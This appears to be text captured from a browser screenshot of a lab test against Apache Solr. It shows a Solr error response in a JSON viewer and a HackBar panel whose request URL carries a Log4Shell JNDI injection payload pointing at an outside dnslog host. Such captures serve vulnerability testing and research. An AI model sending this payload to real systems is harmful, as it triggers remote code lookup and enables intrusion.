 FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON 高级定制 隐藏>>
{
"responseHeader": {
"status": 400,
"QTime": 0
},
"error": {
"metadata": [
"error-class",
"org.apache.solr.common.SolrException",
"root-error-class",
"org.apache.solr.common.SolrException"
]
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.79.128:8983/solr/admin/cores?action=${jndi:ldap://123123123.6mnva7.dnslog.cn}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Name Value
Accept text/html,application/xhtml+xml
Name Value
控制台